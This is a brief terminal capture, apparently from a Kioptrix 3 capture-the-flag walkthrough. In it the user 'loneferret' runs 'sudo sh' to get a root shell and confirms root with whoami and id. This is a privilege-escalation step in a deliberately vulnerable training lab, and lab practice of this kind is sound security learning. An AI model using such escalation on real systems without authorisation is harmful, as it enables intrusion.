 loneferret@Kioptrix3:~$ sudo ht
loneferret@Kioptrix3:~$ sudo sh
# hello
sh: hello: not found
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#